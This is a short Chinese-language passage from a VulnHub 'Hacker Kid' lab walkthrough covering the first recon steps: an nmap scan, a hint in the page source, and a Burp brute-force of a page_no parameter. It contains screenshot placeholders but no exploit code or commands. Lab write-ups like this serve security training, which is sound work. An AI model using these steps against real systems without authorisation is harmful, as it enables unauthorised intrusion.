vulnhub-hacker_kid(Capability提权)
环境准备:
kali-192.168.0.129
靶机-192.168.0.28
演示:
首先nmap探测网段


访问192.168.0.128

查看网页源代码发现让使用get方式加入一个参数page_no

访问页面下方提示不正确,使用burp爆破,得到21为正确参数
